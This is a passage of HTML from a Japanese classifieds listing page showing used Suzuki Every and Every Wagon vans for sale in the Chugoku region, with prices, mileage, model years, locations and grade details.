<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tottori/car-suz/alliance-g_700102105730250513001?ex=1"><img alt="スズキ エブリイ ＧＡ　リフトアップ　マッドタイヤアルミセット　..." class="p-item-image" src="https://picture1.goo-net.com/7001021057/30250513/P/70010210573025051300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tottori/car-suz/alliance-g_700102105730250513001?ex=1">スズキ エブリイ ＧＡ　リフトアップ　マッドタイヤアルミセット　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,110,000円</b> 36,100km 2019年
</div>
<div class='p-item-secondary-important'>
<a href="/tottori/car-suz">鳥取</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tottori/car-suz/g-2374/a-629-tottori">鳥取市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  116万円
■　車両本体価格：　1,110,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＧＡ　リフトアップ　マッドタイヤアルミセット　リア修復　フォグランプ　外バンパーＬ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100278230260116001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　４ＷＤ　両側パワー..." class="p-item-image" src="https://picture1.goo-net.com/7001002782/30260116/P/70010027823026011600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100278230260116001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　４ＷＤ　両側パワー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,620,000円</b> 44,615km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  168万円
■　車両本体価格：　1,620,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　４ＷＤ　両側パワースライドドア　純正ディスプレイオーデ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700104007730251220001?ex=1"><img alt="スズキ エブリイ ＰＡ　５ＭＴ　アルミホイール　エアコン　パワー..." class="p-item-image" src="https://picture1.goo-net.com/7001040077/30251220/P/70010400773025122000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700104007730251220001?ex=1">スズキ エブリイ ＰＡ　５ＭＴ　アルミホイール　エアコン　パワー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>698,000円</b> 76,072km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  76.5万円
■　車両本体価格：　698,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　５ＭＴ　アルミホイール　エアコン　パワーステアリング　ＡＭ／ＦＭラジオ　パート...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_907025112500103884001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　電動ステップ　両側..." class="p-item-image" src="https://picture1.goo-net.com/9070251125/00103884/P/90702511250010388400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_907025112500103884001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　電動ステップ　両側...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,538,000円</b> 78,000km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  163.3万円
■　車両本体価格：　1,538,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　電動ステップ　両側パワ－スライドドア　キーレススタ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700100109130251216002?ex=1"><img alt="スズキ エブリイ ＰＡリミテッド　カロッツェリアナビ　地デジＴＶ..." class="p-item-image" src="https://picture1.goo-net.com/7001001091/30251216/P/70010010913025121600200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700100109130251216002?ex=1">スズキ エブリイ ＰＡリミテッド　カロッツェリアナビ　地デジＴＶ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>320,000円</b> 139,612km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  35万円
■　車両本体価格：　320,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッド　カロッツェリアナビ　地デジＴＶ　ＥＴＣ　キーレス　オートマ　２ＷＤ　エア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100230830260113001?ex=1"><img alt="スズキ エブリイワゴン ＪＰターボ　四駆　４ＷＤ　デュアルカメラ..." class="p-item-image" src="https://picture1.goo-net.com/7001002308/30260113/P/70010023083026011300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100230830260113001?ex=1">スズキ エブリイワゴン ＪＰターボ　四駆　４ＷＤ　デュアルカメラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,488,000円</b> 38,474km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  158.8万円
■　車両本体価格：　1,488,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＪＰターボ　四駆　４ＷＤ　デュアルカメラサポート　衝突軽減ブレーキ　コム...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100178530260115001?ex=1"><img alt="スズキ エブリイ ＰＡ　４ＷＤ （検9.8）" class="p-item-image" src="https://picture1.goo-net.com/7001001785/30260115/P/70010017853026011500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100178530260115001?ex=1">スズキ エブリイ ＰＡ　４ＷＤ （検9.8）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500,000円</b> 143,668km 2019年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  55万円
■　車両本体価格：　500,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　４ＷＤ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： MT5速...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100143930240929001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　ワンオーナー／キー..." class="p-item-image" src="https://picture1.goo-net.com/7001001439/30240929/P/70010014393024092900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100143930240929001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　ワンオーナー／キー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,497,000円</b> 44,152km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  155万円
■　車両本体価格：　1,497,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　ワンオーナー／キーレス／スマートキー／ナビ／フルセグＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700100251630260122003?ex=1"><img alt="スズキ エブリイワゴン ＪＰ　両側スライドドア　キーレスエントリ..." class="p-item-image" src="https://picture1.goo-net.com/7001002516/30260122/P/70010025163026012200300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700100251630260122003?ex=1">スズキ エブリイワゴン ＪＰ　両側スライドドア　キーレスエントリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 163,662km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  24万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＪＰ　両側スライドドア　キーレスエントリー　電動格納ミラー　ＡＴ　盗難防止システム...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100146830260106001?ex=1"><img alt="スズキ エブリイ ジョイン　４ＷＤ　ナビ　ＴＶ　ＤＶＤ　ＢＴ　バ..." class="p-item-image" src="https://picture1.goo-net.com/7001001468/30260106/P/70010014683026010600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100146830260106001?ex=1">スズキ エブリイ ジョイン　４ＷＤ　ナビ　ＴＶ　ＤＶＤ　ＢＴ　バ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>899,000円</b> 78,664km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  95万円
■　車両本体価格：　899,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョイン　４ＷＤ　ナビ　ＴＶ　ＤＶＤ　ＢＴ　バックカメラ　ドラレコ　ＥＴＣ　社外アルミ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100141730250711002?ex=1"><img alt="スズキ エブリイ ＰＡ　ＡＭ／ＦＭラジオ　集中ドアロック　アンチ..." class="p-item-image" src="https://picture1.goo-net.com/7001001417/30250711/P/70010014173025071100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100141730250711002?ex=1">スズキ エブリイ ＰＡ　ＡＭ／ＦＭラジオ　集中ドアロック　アンチ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>740,000円</b> 19,862km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  80.9万円
■　車両本体価格：　740,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　ＡＭ／ＦＭラジオ　集中ドアロック　アンチロックブレーキ　サイドインパクトバー　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100049230251205004?ex=1"><img alt="スズキ エブリイ Ｊリミテッド　届出済未使用車　セフティー　４Ｗ..." class="p-item-image" src="https://picture1.goo-net.com/7001000492/30251205/P/70010004923025120500400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100049230251205004?ex=1">スズキ エブリイ Ｊリミテッド　届出済未使用車　セフティー　４Ｗ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000,000円</b> 50km 2025年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-637-masuda">益田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  207.2万円
■　車両本体価格：　2,000,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　Ｊリミテッド　届出済未使用車　セフティー　４ＷＤ　ＡＴＣＶＴ　純正オプション　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100024230260110002?ex=1"><img alt="スズキ エブリイ ジョインターボ　Ｔベルチェーン　キーレス　ター..." class="p-item-image" src="https://picture1.goo-net.com/7001000242/30260110/P/70010002423026011000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100024230260110002?ex=1">スズキ エブリイ ジョインターボ　Ｔベルチェーン　キーレス　ター...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>360,000円</b> 125,830km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/car-suz">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/car-suz/g-2374/a-659-hiroshima">広島市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  42万円
■　車両本体価格：　360,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョインターボ　Ｔベルチェーン　キーレス　ターボ　４ＷＤ　純正オーディオ　フルフラット　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100143930251123001?ex=1"><img alt="スズキ エブリイ ジョイン　４ＷＤ、デュアルカメラブレーキサポー..." class="p-item-image" src="https://picture1.goo-net.com/7001001439/30251123/P/70010014393025112300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100143930251123001?ex=1">スズキ エブリイ ジョイン　４ＷＤ、デュアルカメラブレーキサポー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,299,000円</b> 45,003km 2023年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  135万円
■　車両本体価格：　1,299,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョイン　４ＷＤ、デュアルカメラブレーキサポート、ディスチャージライト、パワーウイ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100146830251028002?ex=1"><img alt="スズキ エブリイ ＰＡ　ハイルーフ　４ＷＤ　ＡＴ（５ＡＧＳ）　オ..." class="p-item-image" src="https://picture1.goo-net.com/7001001468/30251028/P/70010014683025102800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100146830251028002?ex=1">スズキ エブリイ ＰＡ　ハイルーフ　４ＷＤ　ＡＴ（５ＡＧＳ）　オ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,081,000円</b> 27,538km 2024年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  113万円
■　車両本体価格：　1,081,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　ハイルーフ　４ＷＤ　ＡＴ（５ＡＧＳ）　オートライト　ＡＢＳ　運転席エアバッグ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100141730250718001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　社外ナビ（ＣＮ－Ｒ..." class="p-item-image" src="https://picture1.goo-net.com/7001001417/30250718/P/70010014173025071800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100141730250718001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　社外ナビ（ＣＮ－Ｒ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,150,000円</b> 47,656km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  120万円
■　車両本体価格：　1,150,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　社外ナビ（ＣＮ－ＲＡ０３Ｄ）　スライドドア　オートステ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100024230240802001?ex=1"><img alt="スズキ エブリイ ＰＡ　Ｔベルチェーン　ＥＴＣ　純正オーディオ　..." class="p-item-image" src="https://picture1.goo-net.com/7001000242/30240802/P/70010002423024080200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100024230240802001?ex=1">スズキ エブリイ ＰＡ　Ｔベルチェーン　ＥＴＣ　純正オーディオ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>350,000円</b> 78,020km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/car-suz">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/car-suz/g-2374/a-659-hiroshima">広島市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45万円
■　車両本体価格：　350,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　Ｔベルチェーン　ＥＴＣ　純正オーディオ　１２インチ　ＧＯＯ鑑定
■　排気量：　66...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100213330240928002?ex=1"><img alt="スズキ エブリイ ＰＡ　ＰＡ　切り替え式４ＷＤ　４速オートマ　セ..." class="p-item-image" src="https://picture1.goo-net.com/7001002133/30240928/P/70010021333024092800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100213330240928002?ex=1">スズキ エブリイ ＰＡ　ＰＡ　切り替え式４ＷＤ　４速オートマ　セ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,150,000円</b> 8,800km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-641-unnan">雲南市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  122万円
■　車両本体価格：　1,150,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　ＰＡ　切り替え式４ＷＤ　４速オートマ　セーフティサポート装着車　純正バイザー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100213330240928001?ex=1"><img alt="スズキ エブリイ ＰＡリミテッド　４ＷＤ　４ＡＴ　セーフティサポ..." class="p-item-image" src="https://picture1.goo-net.com/7001002133/30240928/P/70010021333024092800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100213330240928001?ex=1">スズキ エブリイ ＰＡリミテッド　４ＷＤ　４ＡＴ　セーフティサポ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,230,000円</b> 10,200km 2023年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-641-unnan">雲南市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  131万円
■　車両本体価格：　1,230,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッド　４ＷＤ　４ＡＴ　セーフティサポート　パワーウインドウ　キーレス　Ｕ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100292230250904002?ex=1"><img alt="スズキ エブリイ ＰＡ　オートマ　４ＷＤ　エアコン　パワステ　純..." class="p-item-image" src="https://picture1.goo-net.com/7001002922/30250904/P/70010029223025090400200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100292230250904002?ex=1">スズキ エブリイ ＰＡ　オートマ　４ＷＤ　エアコン　パワステ　純...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>680,000円</b> 98,451km 2019年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  75万円
■　車両本体価格：　680,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　オートマ　４ＷＤ　エアコン　パワステ　純正ラジオ　ゴムフロアマット　新品タイヤ
■...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tottori/car-suz/alliance-g_700100020330260115003?ex=1"><img alt="スズキ エブリイ ＰＡリミテッド　４ＷＤ　ＡＴ車 （検10.12）" class="p-item-image" src="https://picture1.goo-net.com/7001000203/30260115/P/70010002033026011500300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tottori/car-suz/alliance-g_700100020330260115003?ex=1">スズキ エブリイ ＰＡリミテッド　４ＷＤ　ＡＴ車 （検10.12）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
